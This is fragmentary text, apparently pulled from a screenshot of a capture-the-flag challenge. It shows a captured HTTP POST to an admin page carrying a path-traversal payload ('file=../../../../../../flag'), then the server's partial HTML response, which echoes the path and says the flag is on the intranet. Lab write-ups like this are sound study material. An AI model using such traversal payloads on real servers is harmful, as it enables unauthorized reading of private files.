 7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://node4.buuoj.cn:29402
10 Connection: close
11 Referer: http://node4.buuoj.cn:29402/admin.php
12 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
PHPSESSID=g0qhfg6cmmp8saaj6if8tjaj1c
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../flag
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" type="text/css" href="./static/boots
16 <link rel="stylesheet" type="text/css" href="./static/util.
17 <link rel="stylesheet" type="text/css" href="./static/main.
18 <link rel="stylesheet" type="text/css" href="./static/login
19 </head>
20 <img src="./static/bg.jpeg" width="100%" height="100%" style=
21 <div class="login">
22 <div class="login-triangle">
</div>
23
24 <h2 class="login-header">
hello admin !, 在这里测试你的PHP文件
</h2>
25
26 <form class="login-container" method="post" action="admin.p
27 <p>
<input type="text" placeholder="php file here, example:
</p>
28 <p>
<input type="submit" value="test">
</p>
29 </form>
30 </div>
31
string(22) "../../../../../../flag"
33 flag is in the Intranet
34